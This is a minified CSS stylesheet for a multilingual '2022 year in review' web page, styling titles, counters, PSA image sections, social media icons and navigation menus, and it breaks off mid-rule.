.year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:140px;min-height:375px}:lang(de) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{padding-top:50px;font-size:210px;min-height:375px}:lang(he) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{padding-top:80px;min-height:375px}}@media(min-width:992px){:lang(zh) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(ja) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{min-height:450px}:lang(pt) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{padding-top:100px;font-size:240px}:lang(el) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(it) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{padding-top:100px;font-size:210px}:lang(es-es) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(es) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:250px}:lang(no) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(sv) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(da) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:200px}}.year-review-2022-large-text{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:34px;font-weight:400;color:#000;text-align:center;line-height:1;padding-right:1px}@media(max-width:991px){:lang(ru) .year-review-2022-large-text,:lang(fr) .year-review-2022-large-text,:lang(zh) .year-review-2022-large-text{font-size:31px}}.year-review-2022-large-text__intro-text{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;height:50vh;margin-top:0}@media(min-width:768px){.year-review-2022-large-text__intro-text{font-size:50px;margin-left:auto;margin-right:auto;max-width:610px;line-height:60px;height:100vh}:lang(hu) .year-review-2022-large-text__intro-text,:lang(de) .year-review-2022-large-text__intro-text,:lang(es_es) .year-review-2022-large-text__intro-text,:lang(es) .year-review-2022-large-text__intro-text,:lang(fr) .year-review-2022-large-text__intro-text,:lang(he) .year-review-2022-large-text__intro-text{line-height:1em}:lang(fr) .year-review-2022-large-text__intro-text{line-height:1.1em}}@media(min-width:768px){.year-review-2022-large-text__video--high{top:-64vh}}@media(min-width:992px){.year-review-2022-large-text__video--high{top:-77vh}}.year-review-2022-step-rotate1{position:absolute;top:65vh}.year-review-2022-step-rotate2{position:absolute;top:173vh}.year-review-2022-step-rotate3{position:absolute;top:300vh}.year-review-2022-step-v1-rotate1{position:absolute;top:28vh;height:1px}.year-review-2022-step-v1-rotate2{position:absolute;top:65vh;height:1px}.year-review-2022-step-v1-rotate3{position:absolute;top:100vh;height:1px}@media(min-width:768px){.year-review-2022-large-text__intro{font-size:50px;margin-left:auto;margin-right:auto;max-width:610px;line-height:60px}}.year-review-2022-medium-text{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:40px;font-weight:600;color:#fff;text-align:center;line-height:1}@media(min-width:768px){.year-review-2022-medium-text{font-size:90px}}.year-review-2022-medium-text-smaller{line-height:.7}.year-review-2022-tools-extreme-large-text{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:50px;font-weight:400;color:#fff;text-align:center;line-height:1;font-weight:700}@media(min-width:768px){.year-review-2022-tools-extreme-large-text{font-size:190px}}.year-review-2022-to-be-more{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:40px;color:#fff;font-weight:500;text-align:center;z-index:10}@media(min-width:768px){.year-review-2022-to-be-more{font-size:80px}}.year-review-2022-to-be-more-wrapper{margin-top:50px;z-index:100}@media(min-width:768px){.year-review-2022-large-text__video-community{margin-top:-20vh}}.year-review-2022-to-be-more__black{color:#000}.year-review-2022-to-be-more__black .year-review-2022--title__large{color:#fff}.year-end-2022--see-superbowl-ad{color:#fff!important}.year-review-2022-to-be-more__black-bg{background-color:#000}.year-review-2022-to-be-more__black-bg .year-review-2022--title,.year-review-2022-to-be-more__black-bg .year-review-2022-large-text{color:#fff}.year-review-2022-step-revial{position:absolute;top:129vh}@media(max-width:767px){.page-time-to-raise .mobile-only{display:none!important}}.reveal-tunnel-earth__trigger{margin-top:50vh}.year-review-2022--primary-menu-bg{background:#084684c7;backdrop-filter:blur(15px);-webkit-backdrop-filter:blur(15px)}.page-time-to-raise .live-tv--button{color:#fff}.year-review-2022-top-invisible{opacity:0}@media(min-width:768px){.year-review-2022-top-invisible__header{margin-top:-50px}}.bs-extender__year-review-2022-nav .year-review-2021--primary-menu-title{color:#fff;font-size:28px;font-weight:500}:lang(ja) .bs-extender__year-review-2022-nav .year-review-2021--primary-menu-title{font-size:26px}@media(max-width:1199px){.bs-extender__year-review-2022-nav .year-review-2021--primary-menu{height:42px}.bs-extender__year-review-2022-nav .year-review-2021--menuitem-sub{display:none}}.bs-extender__year-review-2022-nav .year-review-2021--menuitem-sub{background-color:#084684ed}@media(max-width:991px){.bs-extender__year-review-2022-nav .year-review-2021--primary-menu-title{font-size:22px}.bs-extender__year-review-2022-nav .year-review-2021--menuitem{padding-top:4px}}.bs-extender__year-review-2022-nav .year-review-2021--primary-menu-title{white-space:nowrap}.bs-extender__year-review-2022-nav .year-review-2021--menuitem>a{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:17px;color:#fff}:lang(el) .bs-extender__year-review-2022-nav .year-review-2021--menuitem>a{font-size:14px}:lang(ru) .bs-extender__year-review-2022-nav .year-review-2021--menuitem>a{font-size:16px}.bs-extender__year-review-2022-nav_versb .year-review-2021--menuitem{padding:0 7px;margin:0;height:100%;border:0!important;display:none;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}@media(min-width:992px){.bs-extender__year-review-2022-nav_versb .year-review-2021--menuitem{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;padding:0 19px;margin:0}}@media(max-width:991px){.bs-extender__year-review-2022-nav_versb .year-review-2021--menuitem{padding:0 16px;border-radius:4px}}.bs-extender__year-review-2022-nav_versb .year-review-2021--menuitem-sub{top:100%}.bs-extender__year-review-2022-nav_versb .year-review-2021--menuitem__active{border:0;background-color:#0b4885;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.bs-extender__year-review-2022-nav_versb .year-review-2021--menuitem__active .year-review-2021--menuitem-link{color:#fcd161!important;white-space:initial;line-height:1}.page-decade-in-review:not(.page-our-help-version-b):not(.year-20-21-body) .year-review-2021--menuitem-link .icon-arrow-right1{display:none!important}.year-review-2021--menuitem-link .icon-arrow-right1{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);display:inline-block;font-size:14px;margin-left:10px}.bs-extender__year-review-2022-nav_versb .year-review-2021--primary-menu-wrapper{overflow:initial}.year-review-2021-mobile-menu{visibility:hidden;opacity:0;position:fixed;top:55px;bottom:0;left:0;right:0;z-index:100000;background:#084684e5;padding:40px 20px;overflow:scroll;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif}.year-review-2021-mobile-menu--close{width:20px;position:absolute;top:20px;right:20px}.year-review-2021-mobile-menu__visible{visibility:visible;opacity:1}.year-review-2021--mobile-menuitem-sub{list-style:none}.year-review-2021--mobile-menuitem-link{color:#fff!important;font-size:20px;text-decoration:none!important}.year-review-2021--mobile-menuitem-link.year-review-2021--menuitem__active{color:#fcd161!important;border-bottom:2px solid #fcd161}.year-review-2021--mobile-menuitem{margin-bottom:20px}.year-review-2021--primary-menu-watch{cursor:pointer;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:600;color:#386797;font-size:28px;font-weight:500;font-size:32px;text-align:center;line-height:1;margin-right:20px;white-space:nowrap}@media(min-width:768px){.year-review-2021--primary-menu-watch{font-size:28px}}.reveal-tunnel-earth{-webkit-transform-origin:top;-ms-transform-origin:top;-moz-transform-origin:top;-o-transform-origin:top;transform-origin:top;height:50vh;background-size:contain;background-repeat:no-repeat;background-position:50%;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}.reveal-tunnel-earth .year-review-2022--title{color:#fff}@media(min-width:992px){.reveal-tunnel-earth{background-position:50% 33px;height:100vh}}.reveal-tunnel-earth-bottom{-webkit-transform-origin:top;-ms-transform-origin:top;-moz-transform-origin:top;-o-transform-origin:top;transform-origin:top;background-size:contain;background-repeat:no-repeat;background-position:50% 8%;height:40vh}@media(min-width:768px){.reveal-tunnel-earth-bottom{background-position:50%;margin-top:-35vh;height:150vh}}.year-review-2022-large-text__help-community{z-index:100;position:relative}@media(max-width:767px){.year-review-2022-large-text__help-community{margin-bottom:60px}.year-review-2022-large-text__help-community .year-review-2022-large-text{margin-bottom:30px}}@media(min-width:768px){.year-review-2022-large-text__help-community{margin-top:-20vh;padding-top:15vh}:lang(ru) .year-review-2022-large-text__help-community{padding-top:12vh}}.year-review-2022-large-text__help-you{line-height:1em}@media(min-width:768px){.year-review-2022-large-text__help-you{position:absolute;width:100%;margin:5px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}}@media(max-width:767px){.year-review-2022-large-text__help-you{position:absolute;width:100%;margin:5px;left:0%;top:11vh;z-index:1000}}.year-review-2022-large-text__empowered{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;height:100vh}.year-review-2022-text-rotate-wrapper__final-sequence{position:relative}@media(min-width:768px){.year-review-2022-text-rotate-wrapper__final-sequence{height:400vh}}div.year-review-2022-large-text_bottom{margin-bottom:100px}.year-review-2022-text-final-canvas{position:absolute;top:0;left:0;right:0;width:100%;height:100vh}.year-review-2022-vertical-line{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;position:relative;z-index:10;height:100px}@media(min-width:576px){.year-review-2022-vertical-line{height:210px}}.year-review-2022-vertical-line.visible{visibility:visible}.year-review-2022-vertical-line__large{height:150px}@media(min-width:768px){.year-review-2022-vertical-line__large{height:330px}}.year-review-2022-vertical-line__large .year-in-review-2022-glow-line{height:150px;max-height:150px!important}@media(min-width:768px){.year-review-2022-vertical-line__large .year-in-review-2022-glow-line{height:330px;max-height:330px!important}}.year-in-review-2022-glow-line__visible{opacity:1}.year-review-2022-vertical-line__abs{left:50%;z-index:5;top:0;bottom:0;visibility:visible;position:-webkit-sticky;position:sticky;bottom:auto;height:1px}.year-review-2022-vertical-line--inner-progress,.year-review-2022-vertical-line--inner{-webkit-transform-origin:top;-ms-transform-origin:top;-moz-transform-origin:top;-o-transform-origin:top;transform-origin:top;width:8px;background:#fff;border-radius:4px}.year-review-2022-vertical-line--inner-abs{width:3px;background:#70707036;height:100vh}@media(min-width:992px){.year-review-2022-vertical-line--inner-abs{background:#707070}}.year-review-2022-vertical-line__white .year-in-review-2022-glow-line{background-color:#fff}.year-in-review-2022-white-line{position:absolute;left:200px;top:100px;bottom:40px;width:8px;background:#fff;border-radius:4px}.year-in-review-2022-glow-line{-webkit-transition:height .25s ease-out;-ms-transition:height .25s ease-out;-moz-transition:height .25s ease-out;-o-transition:height .25s ease-out;transition:height .25s ease-out;opacity:0;width:4px;background:#000;border-radius:4px;z-index:100;height:100px}@media(min-width:576px){.year-in-review-2022-glow-line{height:210px}}.year-in-review-2022-glow-line__visible{opacity:1}.digital-matrix-trigger{position:absolute;top:-50vh}.year-review-2022-network-section-bg{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-10;background-size:cover;opacity:0;-webkit-transition:.25s opacity ease-out;-ms-transition:.25s opacity ease-out;-moz-transition:.25s opacity ease-out;-o-transition:.25s opacity ease-out;transition:.25s opacity ease-out}.year-review-2022-network-section-bg__visible{opacity:1}.year-review-2022-network-section-bg__hidden{opacity:0;pointer-events:none}.year-review-2022--stay-well-broadcasting-map img{width:100%}.year-review-2022-staywell-psa{margin-bottom:18px}.year-review-2022-staywell-psa img{width:100%}.year-review-2022-staywell-psa__enlarged{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}.year-review-2022-staywell-psa__enlarged .mag-image-lazyload__abs{position:absolute;top:0;left:0;right:0;bottom:0}.year-review-2022-staywell-psa__enlarged img{bottom:0;right:0;height:100%;object-fit:cover}.year-review-2022-staywell-psas{padding:0 24px}.year-review-2022-staywell-psa-title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:700;position:absolute;left:0;width:100%;text-align:center;font-size:28px;line-height:1.1em;margin-top:10px;margin-bottom:10px}@media(min-width:768px){.year-review-2022-staywell-psa-title{font-size:55px}:lang(da) .year-review-2022-staywell-psa-title,:lang(no) .year-review-2022-staywell-psa-title,:lang(sv) .year-review-2022-staywell-psa-title,:lang(ja) .year-review-2022-staywell-psa-title{font-size:40px;margin-bottom:15px}:lang(he) .year-review-2022-staywell-psa-title,:lang(fr) .year-review-2022-staywell-psa-title,:lang(hu) .year-review-2022-staywell-psa-title,:lang(es-es) .year-review-2022-staywell-psa-title,:lang(es) .year-review-2022-staywell-psa-title,:lang(pt) .year-review-2022-staywell-psa-title,:lang(it) .year-review-2022-staywell-psa-title{font-size:45px;margin-bottom:15px}}@media(min-width:992px){.year-review-2022-staywell-psa-title{font-size:88px}:lang(sv) .year-review-2022-staywell-psa-title,:lang(da) .year-review-2022-staywell-psa-title,:lang(no) .year-review-2022-staywell-psa-title{font-size:62px;line-height:.9em;margin-bottom:18px}:lang(ja) .year-review-2022-staywell-psa-title{font-size:63px;line-height:.9em}:lang(he) .year-review-2022-staywell-psa-title,:lang(fr) .year-review-2022-staywell-psa-title{font-size:70px}:lang(hu) .year-review-2022-staywell-psa-title,:lang(es-es) .year-review-2022-staywell-psa-title,:lang(es) .year-review-2022-staywell-psa-title{font-size:70px;line-height:.9em}:lang(pt) .year-review-2022-staywell-psa-title,:lang(it) .year-review-2022-staywell-psa-title{font-size:70px;line-height:.9em;margin-bottom:18px}}.year-review-2022-staywell-psa-title__top{bottom:100%}.year-review-2022-staywell-psa-title__bottom{top:100%}.year-review-2022-psa-stations-extender{position:relative;padding:0 30px}.year-review-2022-psa-stations-title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#000;font-size:30px;font-weight:700;text-align:center;position:relative;z-index:10}@media(min-width:768px){.year-review-2022-psa-stations-title{font-size:40px}}@media(min-width:992px){.year-review-2022-psa-stations-title{font-size:55px}}.year-review-2022-psa-stations-counter{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#000;font-size:50px;font-weight:700;line-height:.9;height:50px;margin-top:10px;margin-bottom:10px;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.year-review-2022-psa-stations-counter .odometer-value{overflow:hidden}@media(min-width:768px){.year-review-2022-psa-stations-counter{margin-top:0;height:180px;font-size:180px}}@media(min-width:992px){.year-review-2022-psa-stations-counter{font-size:220px}}.year-review-2022-psa-stations-container{position:absolute;top:0;left:0;z-index:100;right:0;text-align:center;padding-top:20px}@media(min-width:768px){.year-review-2022-psa-stations-container{padding-top:50px}}@media(min-width:992px){.year-review-2022-psa-stations-container{padding-top:100px}}.year-review-2022-af-logo{position:absolute;bottom:0;left:0;right:0}.year-review-2022-af-logo__joburg{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:250px;width:100%;left:50%;bottom:-50px}.year-review-2022-af-logo__pretoria{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:250px;width:100%;left:50%;bottom:-50px}.year-review-2022-af-logo__joburg-north{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:250px;width:100%;left:50%;bottom:-50px}.year-review-2022--af-sh-image{max-width:752px;margin-left:auto;margin-right:auto}.year-review-2022-psa-bg{background:#c3b163;background:-moz-linear-gradient(left,#c3b163 0%,#f0da77 50%,#c3b163 100%);background:-webkit-linear-gradient(left,#c3b163 0%,#f0da77 50%,#c3b163 100%);background:linear-gradient(to right,#c3b163 0%,#f0da77 50%,#c3b163 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#c3b163",endColorstr="#c3b163",GradientType=1 )}.staywell-psa-feedback{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;margin-bottom:30px;font-size:12px}@media(min-width:768px){.staywell-psa-feedback{margin-bottom:0}}.staywell-psa-feedback-avatar{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex:0 0 50px;-ms-flex:0 0 50px;-moz-flex:0 0 50px;-o-flex:0 0 50px;flex:0 0 50px;max-width:50px;height:50px;border-radius:100px;color:#000;font-weight:700;margin-right:16px}.staywell-psa-social-feedback-container{padding-bottom:100px}@media(min-width:768px){.staywell-psa-social-feedback-container{margin-top:-50px}}.staywell-psa-number-of-views-counter{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:60px;text-align:center;font-weight:700;line-height:1;white-space:nowrap}:lang(he) .staywell-psa-number-of-views-counter{font-size:55px;letter-spacing:-6px}.staywell-psa-number-of-views-counter .odometer-value{overflow:hidden}@media(min-width:768px){.staywell-psa-number-of-views-counter{font-size:150px;width:550px;text-align:left;margin:0 auto;display:block}:lang(he) .staywell-psa-number-of-views-counter{font-size:125px;text-align:center;width:80%}}@media(min-width:992px){.staywell-psa-number-of-views-counter{font-size:180px;width:640px}:lang(he) .staywell-psa-number-of-views-counter{font-size:155px;text-align:center}}.year-review-2022-online-courses-counter{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:210px;text-align:center;font-weight:700;line-height:1;margin-top:50px;color:#000}.year-review-2022-online-courses-counter .odometer-value{overflow:hidden}@media(min-width:768px){.year-review-2022-online-courses-counter{font-size:360px;height:400px}}.staywell-psa-number-of-views-label{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:32px;text-align:center;line-height:1;font-weight:700;position:relative;z-index:10}@media(min-width:768px){.staywell-psa-number-of-views-label{font-size:55px}}.staywell-psa-social-youtube-top{position:absolute;top:10%;left:30%;opacity:.3;width:90px}.staywell-psa-social-youtube-top img{width:100%}.staywell-psa-social-facebook-top{position:absolute;top:8%;right:20%;opacity:.3;width:120px}.staywell-psa-social-facebook-top img{width:100%}.staywell-psa-social-twitter-top{position:absolute;top:30%;right:15%;opacity:.3;width:120px}.staywell-psa-social-twitter-top img{width:100%}.staywell-psa-social-instagram-top{position:absolute;top:17%;left:16%;opacity:.5;width:220px}.staywell-psa-social-instagram-top img{width:100%}.staywell-psa-social-youtube-middle{position:absolute;top:45%;right:10%;opacity:.4;width:360px}.staywell-psa-social-youtube-middle img{width:100%}.staywell-psa-social-facebook-middle{position:absolute;top:55%;left:10%;opacity:.4;width:220px}.staywell-psa-social-facebook-middle img{width:100%}.staywell-psa-social-youtube-bottom{position:absolute;bottom:0%;right:30%;opacity:.4;width:120px}.staywell-psa-social-youtube-bottom img{width:100%}.staywell-psa-social-twitter-bottom{position:absolute;bottom:5%;left:5%;opacity:.4;width:200px}.staywell-psa-social-twitter-bottom img{width:100%}.staywell-psa-social-instagram-bottom{position:absolute;bottom:15%;left:45%;opacity:.4;width:80px}.staywell-psa-social-instagram-bottom img{width:100%}.digital-matrix{background-size:cover;height:300vh;z-index:10;position:relative;pointer-events:none}.year-review-2022-psa-bg-extender{position:absolute;top:0;left:0;right:0;height:50vh;z-index:10}.year-review-2022-tools-avatar{border-radius:100px;width:100px;overflow:hidden;border:4px solid #fff;margin-bottom:16px}.year-review-2022-tools-info{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding-right:30px}.year-review-2022-tools__reversed .year-review-2022-tools-info{padding-right:0;padding-left:30px}.year-review-2022-tools-title{font-size:50px;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;text-align:center;line-height:1.1;text-align:center}.year-review-2022-tools-see-course{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:300;text-align:center;background-color:#fff;padding:5px 30px;border-radius:100px;font-size:30px;margin-top:30px;color:#000;text-decoration:none}.year-review-2022-tools-see-course:hover{color:#000;text-decoration:none}.year-review-2022-tools-feedback{background-color:#fcfcfc;border-radius:24px;padding:20px 60px}.year-review-2022-tools-text{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:40px;line-height:1.2}.year-review-2022-tools-initials{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:40px;line-height:1.2;margin-bottom:20px}.year-review-2022-tools-row{margin-bottom:150px}@media(min-width:768px){.year-review-2022-tools__reversed{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-o-flex-direction:row-reverse;flex-direction:row-reverse}}.year-review-2022-tools-stars-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;margin-top:30px;margin-bottom:60px}.year-review-2022-tools-star{-webkit-flex:0 0 22px;-ms-flex:0 0 22px;-moz-flex:0 0 22px;-o-flex:0 0 22px;flex:0 0 22px;max-width:22px}.year-review-2022-tools-star:not(:first-child){margin-left:10px}.year-review-2022-org-protection-row{position:relative;padding-bottom:45.045045045%}.year-review-2022-org-protection-item{position:absolute;top:0;bottom:0;left:0;right:0}.year-review-2022-org-protection-item img{width:100%}.year-review-2022-org-protection-item-1{clip-path:polygon(0% 0%,29.6% 0%,15.7% 100%,0% 100%)}.year-review-2022-org-protection-item-2{clip-path:polygon(31.6% 0%,52.7% 0%,38.8% 100%,17.7% 100%)}.year-review-2022-org-protection-item-3{clip-path:polygon(54.6% 0%,75.7% 0%,61.8% 100%,40.7% 100%)}.year-review-2022-org-protection-item-4{clip-path:polygon(77.7% 0%,100% 0%,100% 100%,63.8% 100%)}.year-review-2022-cont-title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;font-size:182px;font-weight:700;line-height:1;text-align:center;text-shadow:0 0 14px #fff;margin-bottom:32px}.year-review-2022-large-text__glow{text-shadow:0 0 14px #fff}.year-in-review-2022-next-step-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;margin-bottom:200px;position:relative}.year-in-review-2022-next-step-button{background:#1c489a;padding:0 60px 5px;border-radius:100px;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;font-size:20px;cursor:pointer;z-index:10000}@media(min-width:768px){.year-in-review-2022-next-step-button{font-size:40px}}.year-review-2021-org-image{border-radius:4px;overflow:hidden}.year-review-2022--title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;font-size:25px;text-align:center;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;line-height:1.2}@media(min-width:576px){.year-review-2022--title{font-size:45px}}@media(min-width:768px){.year-review-2022--title{font-size:50px}}.year-review-2022--title__white{color:#fff}.year-review-2022--title__extreme-large{font-size:60px;font-weight:700}:lang(el) .year-review-2022--title__extreme-large{line-height:1em}@media(min-width:768px){.year-review-2022--title__extreme-large{font-size:100px}:lang(ru) .year-review-2022--title__extreme-large,:lang(hu) .year-review-2022--title__extreme-large{font-size:80px}:lang(zh) .year-review-2022--title__extreme-large{font-size:90px}}@media(min-width:992px){.year-review-2022--title__extreme-large{font-size:180px}:lang(ru) .year-review-2022--title__extreme-large,:lang(hu) .year-review-2022--title__extreme-large{font-size:120px}:lang(zh) .year-review-2022--title__extreme-large{font-size:130px}}.year-review-2022--title__beginning-large{font-size:60px}:lang(zh) .year-review-2022--title__beginning-large{font-size:43px}@media(min-width:768px){.year-review-2022--title__beginning-large{font-size:100px}:lang(zh) .year-review-2022--title__beginning-large{font-size:85px}}.year-review-2022--title__large{font-size:30px;font-weight:700}@media(min-width:768px){.year-review-2022--title__large{font-size:40px}}@media(min-width:992px){.year-review-2022--title__large{font-size:55px}}.year-review-2022--title__med{font-size:30px;font-weight:500}@media(min-width:768px){.year-review-2022--title__med{font-size:40px}}@media(min-width:1200px){.year-review-2022--title__med{font-size:50px;margin:0 250px}:lang(ru) .year-review-2022--title__med{margin:0 200px}}.year-review-2022--title__medium{padding-top:0}@media(min-width:992px){.year-review-2022--title__medium{font-size:60px}}.year-review-2022--title__smaller{font-size:32px;z-index:10;position:relative}@media(min-width:576px){.year-review-2022--title__smaller{font-size:55px;font-weight:500}}.year-review-2022--title__accredited{font-size:22px;z-index:10;position:relative;font-weight:500}@media(min-width:576px){.year-review-2022--title__accredited{font-size:45px}}.year-review-2022--title__accredited-large{font-size:22px;z-index:10;position:relative;font-weight:500}@media(min-width:576px){.year-review-2022--title__accredited-large{font-size:65px}}.year-review-2022--vm-title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:30px;font-weight:700;color:#000;text-align:center}@media(min-width:576px){.year-review-2022--vm-title{font-size:50px}}.year-review-2022--vm-title__large{font-weight:400;line-height:1;margin-bottom:20px;font-size:40px}:lang(zh) .year-review-2022--vm-title__large{font-weight:700;line-height:1em}:lang(it) .year-review-2022--vm-title__large,:lang(pt) .year-review-2022--vm-title__large,:lang(ja) .year-review-2022--vm-title__large,:lang(hu) .year-review-2022--vm-title__large{line-height:1em}:lang(sv) .year-review-2022--vm-title__large{line-height:1.1em}@media(min-width:576px){.year-review-2022--vm-title__large{font-size:68px;margin-left:100px;margin-right:100px;font-weight:500}:lang(ru) .year-review-2022--vm-title__large{line-height:.9;font-size:61px;padding-top:10px}}@media(min-width:992px){.year-review-2022--vm-title__large{line-height:105px;font-size:120px}:lang(ru) .year-review-2022--vm-title__large{line-height:.9;font-size:81px;padding-top:15px}:lang(fr) .year-review-2022--vm-title__large{line-height:1em}:lang(ja) .year-review-2022--vm-title__large{font-size:100px}}.year-end-2022--staywell-images{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;padding-bottom:36px;position:relative}[dir=rtl] .year-end-2022--staywell-images{direction:ltr}.year-end-2022--staywell-images img{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.year-end-2022--staywell-images[data-staywell-row="2"]{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);-moz-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px)}.year-end-2022--staywell-images[data-staywell-row="3"]{-webkit-transform:translateX(-200px);-ms-transform:translateX(-200px);-moz-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px)}.year-end-2022--staywell-images[data-staywell-row="4"]{-webkit-transform:translateX(-150px);-ms-transform:translateX(-150px);-moz-transform:translateX(-150px);-o-transform:translateX(-150px);transform:translateX(-150px)}.year-end-2022--staywell-images[data-staywell-row="5"]{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);-moz-transform:translateX(-250px);-o-transform:translateX(-250px);transform:translateX(-250px)}.year-end-2022--staywell-image{-webkit-flex:0 0 530px;-ms-flex:0 0 530px;-moz-flex:0 0 530px;-o-flex:0 0 530px;flex:0 0 530px;max-width:200px;margin-right:15px;position:relative}@media(min-width:768px){.year-end-2022--staywell-image{max-width:300px;margin-right:24px}}@media(min-width:992px){.year-end-2022--staywell-image{max-width:350px;margin-right:33px}}.year-end-2022--award-image{-webkit-flex:0 0 100px;-ms-flex:0 0 100px;-moz-flex:0 0 100px;-o-flex:0 0 100px;flex:0 0 100px;max-width:100px;margin-right:15px;position:relative;height:120px}@media(min-width:768px){.year-end-2022--award-image{-webkit-flex:0 0 180px;-ms-flex:0 0 180px;-moz-flex:0 0 180px;-o-flex:0 0 180px;flex:0 0 180px;max-width:180px}}@media(min-width:1400px){.year-end-2022--award-image{margin-right:73px}}@media(min-width:768px){.year-end-2022--award-image--large{-webkit-flex:0 0 140px;-ms-flex:0 0 140px;-moz-flex:0 0 140px;-o-flex:0 0 140px;flex:0 0 140px;max-width:140px;height:210px}}@media(min-width:768px){.year-end-2022--award-image--medium{-webkit-flex:0 0 120px;-ms-flex:0 0 